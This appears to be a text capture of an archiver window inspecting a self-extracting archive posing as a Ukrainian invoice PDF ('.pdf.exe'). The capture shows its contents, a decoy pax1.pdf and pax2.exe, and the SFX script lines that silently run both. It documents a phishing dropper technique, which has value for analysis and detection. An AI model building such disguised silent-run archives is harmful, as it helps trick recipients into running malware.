 Рахунок_фактура_ЖГ-0011297_20.09.2023р_number_003642763872462876427645735.pdf.exe
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment SFX
Рахунок_фактура_ЖГ-0011297_20.09.2023р_number_003642763872462876427645735.pdf.exe - SFX ZIP archive, unpacked size 318,723 bytes
Name
..
pax1.pdf
pax2.exe
;The comment below contains SFX script commands
Setup=pax1.pdf
Setup=pax2.exe
Silent=1
Overwrite=2